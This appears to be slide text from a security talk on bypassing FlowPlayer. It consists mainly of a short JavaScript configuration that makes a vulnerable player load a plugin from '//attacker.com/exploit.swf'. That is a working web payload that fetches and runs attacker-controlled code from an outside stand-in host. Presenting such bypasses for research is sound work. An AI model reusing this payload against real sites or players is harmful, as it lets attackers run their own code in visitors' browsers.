 6161
DON’T HATE THE PLAYER
FlowPlayer Bypass #1 – The Bypass
http://attacker.com/
flowplayer("player", vulnerable_player,{
plugins: {
controls: null,
SimpleHelloWorld: {
url: ’//attacker.com/exploit.swf',
}
}
});
 